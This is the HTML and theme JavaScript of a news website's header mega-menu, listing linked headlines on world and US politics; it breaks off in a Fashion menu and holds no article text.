    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697c1f43d0580_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697c1f43d0580" ><script>var block_td_uid_1_697c1f43d0580 = new tdBlock();
block_td_uid_1_697c1f43d0580.id = "td_uid_1_697c1f43d0580";
block_td_uid_1_697c1f43d0580.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697c1f43d0580_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697c1f43d0580_rand","tdc_css_class_style":"td_uid_1_697c1f43d0580_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697c1f43d0580.td_column_number = "3";
block_td_uid_1_697c1f43d0580.block_type = "td_block_mega_menu";
block_td_uid_1_697c1f43d0580.post_count = "4";
block_td_uid_1_697c1f43d0580.found_posts = "1689";
block_td_uid_1_697c1f43d0580.header_color = "";
block_td_uid_1_697c1f43d0580.ajax_pagination_infinite_stop = "";
block_td_uid_1_697c1f43d0580.max_num_pages = "423";
tdBlocksArray.push(block_td_uid_1_697c1f43d0580);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c1f43d0580));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/iran-open-to-dialogue-with-the-us\/\" rel=\"bookmark\" title=\"IRAN Open to Dialogue With The US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursday-28ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursday-28ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"IRAN Open to Dialogue With The US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/iran-open-to-dialogue-with-the-us\/\" rel=\"bookmark\" title=\"IRAN Open to Dialogue With The US\">IRAN Open to Dialogue With The US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/energetic-suicide-of-the-european-union-fico\/\" rel=\"bookmark\" title=\"Energetic Suicide of The European Union: FICO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-28-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Energetic Suicide of The European Union: FICO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/energetic-suicide-of-the-european-union-fico\/\" rel=\"bookmark\" title=\"Energetic Suicide of The European Union: FICO\">Energetic Suicide of The European Union: FICO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/the-west-is-worried-about-the-russian-oreshnik-missile\/\" rel=\"bookmark\" title=\"The West is Worried About The Russian ORESHNIK Missile\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thuesday-27-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thuesday-27-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Thuesday-27-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"The West is Worried About The Russian ORESHNIK Missile\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/the-west-is-worried-about-the-russian-oreshnik-missile\/\" rel=\"bookmark\" title=\"The West is Worried About The Russian ORESHNIK Missile\">The West is Worried About The Russian ORESHNIK Missile<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/deadly-attacks-by-kiev-vs-russian-doctors\/\" rel=\"bookmark\" title=\"Deadly Attacks by KIEV vs. Russian Doctors\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-26-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-26-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-26-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Deadly Attacks by KIEV vs. Russian Doctors\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/deadly-attacks-by-kiev-vs-russian-doctors\/\" rel=\"bookmark\" title=\"Deadly Attacks by KIEV vs. Russian Doctors\">Deadly Attacks by KIEV vs. Russian Doctors<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697c1f43d0580","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c1f43d0580));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697c1f43d0580","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697c1f43d0580" id="td_uid_2_697c1f43d23d9" data-td_block_id="td_uid_1_697c1f43d0580" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_697c1f43d0580"  id="td_uid_3_697c1f43d23ff" data-td_block_id="td_uid_1_697c1f43d0580" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_697c1f43d0580 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="IRAN Open to Dialogue With The US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US">IRAN Open to Dialogue With The US</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Energetic Suicide of The European Union: FICO"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO">Energetic Suicide of The European Union: FICO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The West is Worried About The Russian ORESHNIK Missile"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile">The West is Worried About The Russian ORESHNIK Missile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/deadly-attacks-by-kiev-vs-russian-doctors/" rel="bookmark" title="Deadly Attacks by KIEV vs. Russian Doctors"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Deadly Attacks by KIEV vs. Russian Doctors"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/deadly-attacks-by-kiev-vs-russian-doctors/" rel="bookmark" title="Deadly Attacks by KIEV vs. Russian Doctors">Deadly Attacks by KIEV vs. Russian Doctors</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697c1f43d0580" data-td_block_id="td_uid_1_697c1f43d0580"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697c1f43d0580" data-td_block_id="td_uid_1_697c1f43d0580"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697c1f43d4bec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697c1f43d4bec" ><script>var block_td_uid_4_697c1f43d4bec = new tdBlock();
block_td_uid_4_697c1f43d4bec.id = "td_uid_4_697c1f43d4bec";
block_td_uid_4_697c1f43d4bec.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_697c1f43d4bec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697c1f43d4bec_rand","tdc_css_class_style":"td_uid_4_697c1f43d4bec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697c1f43d4bec.td_column_number = "3";
block_td_uid_4_697c1f43d4bec.block_type = "td_block_mega_menu";
block_td_uid_4_697c1f43d4bec.post_count = "5";
block_td_uid_4_697c1f43d4bec.found_posts = "1691";
block_td_uid_4_697c1f43d4bec.header_color = "";
block_td_uid_4_697c1f43d4bec.ajax_pagination_infinite_stop = "";
block_td_uid_4_697c1f43d4bec.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_697c1f43d4bec);
</script><div id=td_uid_4_697c1f43d4bec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697c1f43d4bec" data-td_block_id="td_uid_4_697c1f43d4bec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697c1f43d4bec" data-td_block_id="td_uid_4_697c1f43d4bec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697c1f43d6fa4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697c1f43d6fa4" ><script>var block_td_uid_5_697c1f43d6fa4 = new tdBlock();
block_td_uid_5_697c1f43d6fa4.id = "td_uid_5_697c1f43d6fa4";
block_td_uid_5_697c1f43d6fa4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697c1f43d6fa4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697c1f43d6fa4_rand","tdc_css_class_style":"td_uid_5_697c1f43d6fa4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697c1f43d6fa4.td_column_number = "3";
block_td_uid_5_697c1f43d6fa4.block_type = "td_block_mega_menu";
block_td_uid_5_697c1f43d6fa4.post_count = "5";
block_td_uid_5_697c1f43d6fa4.found_posts = "19";
block_td_uid_5_697c1f43d6fa4.header_color = "";
block_td_uid_5_697c1f43d6fa4.ajax_pagination_infinite_stop = "";
block_td_uid_5_697c1f43d6fa4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_697c1f43d6fa4);
</script><div id=td_uid_5_697c1f43d6fa4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
